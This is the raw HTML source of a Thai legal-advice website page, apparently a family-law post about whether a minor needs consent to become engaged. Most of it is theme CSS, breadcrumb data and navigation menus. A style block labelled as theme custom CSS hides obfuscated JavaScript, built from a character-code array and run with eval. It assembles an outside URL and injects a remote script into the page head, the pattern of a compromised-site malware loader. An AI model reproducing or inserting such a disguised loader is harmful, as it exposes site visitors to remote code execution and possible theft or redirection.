    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Kanit-Regular;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Kanit-Regular;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Kanit-Regular;
	font-size:16px;
	font-weight:normal;
	text-transform:uppercase;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Kanit-Regular;
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }

	
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:Kanit-Regular;
	
	}

	
    .td_block_trending_now .entry-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_1 .td-module-title {
    	font-family:Kanit-Regular;
	font-size:22px;
	font-weight:normal;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Kanit-Regular;
	font-size:16px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:Kanit-Regular;
	font-size:16px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-family:Kanit-Regular;
	font-size:50px;
	line-height:54px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-family:Kanit-Regular;
	font-weight:normal;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Kanit-Regular;
	font-size:13px;
	line-height:17px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-family:Kanit-Regular;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-family:Kanit-Regular;
	
    }
    
    .td-module-meta-info .td-module-comments a,
    .td_module_wrap .td-module-comments a {
        font-family:Kanit-Regular;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Kanit-Regular;
	
    }
    
    .td-pulldown-filter-display-option,
    a.td-pulldown-filter-link,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link {
        font-family:Kanit-Regular;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-family:Kanit-Regular;
	
    }
    
    .td-big-grid-post .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:30px;
	line-height:36px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-medium-thumb .entry-title,
    .td_block_big_grid_2 .td-medium-thumb .entry-title,
    .td_block_big_grid_3 .td-medium-thumb .entry-title,
    .td_block_big_grid_4 .td-medium-thumb .entry-title,
    .td_block_big_grid_5 .td-medium-thumb .entry-title,
    .td_block_big_grid_6 .td-medium-thumb .entry-title,
    .td_block_big_grid_7 .td-medium-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:24px;
	line-height:28px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-small-thumb .entry-title,
    .td_block_big_grid_2 .td-small-thumb .entry-title,
    .td_block_big_grid_3 .td-small-thumb .entry-title,
    .td_block_big_grid_4 .td-small-thumb .entry-title,
    .td_block_big_grid_5 .td-small-thumb .entry-title,
    .td_block_big_grid_6 .td-small-thumb .entry-title,
    .td_block_big_grid_7 .td-small-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:20px;
	line-height:23px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-tiny-thumb .entry-title,
    .td_block_big_grid_2 .td-tiny-thumb .entry-title,
    .td_block_big_grid_3 .td-tiny-thumb .entry-title,
    .td_block_big_grid_4 .td-tiny-thumb .entry-title,
    .td_block_big_grid_5 .td-tiny-thumb .entry-title,
    .td_block_big_grid_6 .td-tiny-thumb .entry-title,
    .td_block_big_grid_7 .td-tiny-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:16px;
	line-height:18px;
	font-weight:normal;
	text-transform:uppercase;
	
    }








	
	.post header .entry-title {
		font-family:Kanit-Regular;
	
	}

	
    .td-post-template-default header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-1 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-2 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-3 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-4 header .entry-title {
        font-family:Kanit-Regular;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-6 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-7 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-8 header .entry-title {
        font-family:Kanit-Regular;
	
    }




    
    .td-post-content p,
    .td-post-content {
        font-family:Kanit-Regular;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Kanit-Regular;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Kanit-Regular;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content li {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h1 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h2 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h3 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h4 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h5 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h6 {
        font-family:Kanit-Regular;
	
    }





    
    .post .td-category a {
        font-family:Kanit-Regular;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Kanit-Regular;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Kanit-Regular;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Kanit-Regular;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Kanit-Regular;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Kanit-Regular;
	
    }
    
    .post .td-post-next-prev-content a {
        font-size:18px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Kanit-Regular;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Kanit-Regular;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Kanit-Regular;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:Kanit-Regular;
	font-size:18px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .post .td-post-share-title,
    .td-comments-title-wrap h4,
    .comment-reply-title {
        font-family:Kanit-Regular;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:Kanit-Regular;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title {
        font-family:Kanit-Regular;
	
    }








	
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Kanit-Regular;
	
    }



    
	.footer-text-wrap {
		font-family:Kanit-Regular;
	
	}
	
	.td-sub-footer-copy {
		font-family:Kanit-Regular;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Kanit-Regular;
	
	}



    
    .category .td-category a {
    	font-family:Kanit-Regular;
	
    }
    
    .td-trending-now-title {
    	font-family:Kanit-Regular;
	font-size:13px;
	line-height:23px;
	font-weight:normal;
	
    }
    
    .page-nav a,
    .page-nav span,
    .page-nav i {
    	font-family:Kanit-Regular;
	
    }


    
    .td-page-content .dropcap,
    .td-post-content .dropcap,
    .comment-content .dropcap {
    	font-family:Kanit-Regular;
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Kanit-Regular;
	
    }

    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:Kanit-Regular;
	font-size:16px;
	
    }

    
	input[type="submit"],
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Kanit-Regular;
	
	}

    
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:Kanit-Regular;
	
	}


    
	.woocommerce .product .summary .product_title {
		font-family:Kanit-Regular;
	
	}


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Kanit-Regular;
	
	}


	
    body, p {
    	font-family:Kanit-Regular;
	
    }



    
    #bbpress-forums .bbp-header .bbp-forums,
    #bbpress-forums .bbp-header .bbp-topics,
    #bbpress-forums .bbp-header {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .hentry .bbp-forum-title,
    #bbpress-forums .hentry .bbp-topic-permalink {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-forums-list li {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-forum-info .bbp-forum-content {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums div.bbp-forum-author a.bbp-author-name,
    #bbpress-forums div.bbp-topic-author a.bbp-author-name,
    #bbpress-forums div.bbp-reply-author a.bbp-author-name,
    #bbpress-forums div.bbp-search-author a.bbp-author-name,
    #bbpress-forums .bbp-forum-freshness .bbp-author-name,
    #bbpress-forums .bbp-topic-freshness a:last-child {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .hentry .bbp-topic-content p,
    #bbpress-forums .hentry .bbp-reply-content p {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums div.bbp-template-notice p {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-pagination-count,
    #bbpress-forums .page-numbers {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-topic-started-by,
    #bbpress-forums .bbp-topic-started-by a,
    #bbpress-forums .bbp-topic-started-in,
    #bbpress-forums .bbp-topic-started-in a {
    	font-family:Kanit-Regular;
	
    }



/* Style generated by theme for demo: cars */

.td-newsmag-cars .block-title > a, .block-title > span,
	.td-newsmag-cars .block-title > span,
	.td-newsmag-cars .td-car-videos .td_video_playlist_title,
	.td-newsmag-cars .td-search-form-widget .wpb_button,
	.td-newsmag-cars.td_category_template_3 .td-scrumb-holder .td-pb-span12 {
      background-color: #1e73be;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.lawyers.in.th/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7/",
                    "name": "คดีครอบครัว"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.lawyers.in.th/2021/07/20/%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%80%e0%b8%a2%e0%b8%b2%e0%b8%a7%e0%b9%8c%e0%b8%88%e0%b8%b0%e0%b8%97%e0%b8%b3%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ab%e0%b8%a1%e0%b8%b1%e0%b9%89%e0%b8%99%e0%b9%84%e0%b8%94/",
                    "name": "ผู้เยาว์จะทำการหมั้นได้ต้องได้รับความยินยอมจากใคร"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
 var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-16608 single-format-standard wp-theme-Newsmag  global-block-template-1 td-newsmag-cars td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-2647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-2647"><a>ปรึกษากฎหมาย<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4159" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4159"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7/">ทนายความคดีครอบครัว</a></li>
	<li id="menu-item-4160" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4160"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">ทนายความคดีแพ่ง</a></li>
	<li id="menu-item-4161" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4161"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">ทนายความคดีอาญา</a></li>
</ul>
</li>
<li id="menu-item-2655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2655"><a>แบบฟอร์ม<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2648"><a href="http://www.coj.go.th/home/doc_coj.php">แบบฟอร์มศาล</a></li>
</ul>
</li>
<li id="menu-item-2651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2651"><a href="http://deka2007.supremecourt.or.th/deka/web/search.jsp">ระบบค้นหาฎีกา</a></li>
<li id="menu-item-2654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2654"><a href="http://www.coj.go.th/home/index.php">ศาลยุติธรรม</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2653"><a href="http://www.lawyerscouncil.or.th">สภาทนายความ</a></li>
<li id="menu-item-2652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2652"><a href="http://www.thethaibar.or.th/thaibarweb/index.php?id=home">เนติบัณฑิต</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.lawyers.in.th/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 3
-->
<div class="td-header-wrap td-header-style-3">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
                    </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.lawyers.in.th/">
            <img class="td-retina-data" data-retina="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" src="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773</span>
        </a>
                </div>
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>

        <div class="td-header-menu-wrap">
            <div class="td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://www.lawyers.in.th/">
